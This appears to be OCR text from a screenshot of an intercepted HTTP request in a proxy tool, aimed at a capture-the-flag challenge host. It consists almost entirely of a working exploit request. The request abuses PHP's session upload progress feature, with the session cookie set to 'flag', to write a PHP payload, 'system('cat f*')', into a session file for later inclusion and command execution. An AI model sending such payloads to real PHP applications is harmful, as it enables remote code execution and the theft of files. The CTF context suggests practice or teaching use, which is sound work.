 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
1 POST / HTTP/1.1
2 Host: 697c39ca-946f-44bf-a2cb-4e95b8fdf565.chall.ctf.show
3 Content-Length: 933
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZJjwA3EzUCfbhlgq
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=flag
13 Connection: close
14
15 ------WebKitFormBoundaryZJjwA3EzUCfbhlgq
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS";
17 Content-Type: text/plain
18
19 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
20 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
21 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
22 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
23 aaaaaaaaaaaaaaaaaaaaaa<?php system('cat f*'); ?>
24 ------WebKitFormBoundaryZJjwA3EzUCfbhlgq--
25